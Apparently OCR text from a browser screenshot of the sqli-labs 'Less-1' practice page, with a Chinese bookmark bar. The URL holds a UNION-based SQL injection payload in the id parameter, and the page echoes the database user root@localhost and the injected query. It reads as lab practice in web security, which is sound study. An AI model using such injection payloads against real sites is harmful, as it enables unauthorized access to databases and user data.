 sqli.net/Less-1/?id=1%27%20and%201=2%20union%20select%201,user(),3--+
hadoop odoo Python java 前端网站 游戏 学习网站 Google 翻译 PS素材网 实用网址
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3SELECT * FROM users WHERE id='1' and 1=2 union select 1,user(),3-- ' LIMIT 0,1